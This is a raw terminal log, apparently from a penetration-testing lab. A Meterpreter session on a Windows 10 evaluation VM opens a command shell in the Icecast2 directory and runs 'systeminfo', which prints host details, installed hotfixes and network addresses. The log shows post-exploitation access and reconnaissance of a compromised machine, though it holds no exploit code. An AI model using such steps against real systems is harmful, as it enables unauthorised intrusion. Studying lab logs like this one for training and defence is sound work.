 meterpreter > shell
Process 6668 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          4/16/2022, 12:07:52 PM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2594 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     2,080 MB
Available Physical Memory: 766 MB
Virtual Memory: Max Size:  3,360 MB
Virtual Memory: Available: 1,734 MB
Virtual Memory: In Use:    1,626 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\MSEDGEWIN10
Hotfix(s):                 11 Hotfix(s) Installed.
                           [01]: KB4601555
                           [02]: KB4465065
                           [03]: KB4470788
                           [04]: KB4480056
                           [05]: KB4486153
                           [06]: KB4535680
                           [07]: KB4537759
                           [08]: KB4539571
                           [09]: KB4549947
                           [10]: KB5003243
                           [11]: KB5003171
Network Card(s):           1 NIC(s) Installed.
                           [01]: Microsoft Hyper-V Network Adapter
                                 Connection Name: Ethernet
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 192.168.0.20
                                 [02]: fe80::19ba:64e7:838c:b1b6
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not
be displayed.
C:\Program Files (x86)\Icecast2 Win32>